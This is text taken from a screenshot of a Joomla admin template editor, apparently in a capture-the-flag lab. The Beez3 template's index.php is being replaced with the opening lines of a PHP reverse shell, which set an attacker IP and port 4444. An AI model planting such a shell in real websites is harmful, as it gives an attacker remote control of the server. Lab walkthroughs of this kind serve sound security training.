 System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File
Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
images
javascript
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.17.11.201';  // CHANGE THIS
5 $port = 4444;       // CHANGE THIS
6 $chunk_size = 1400;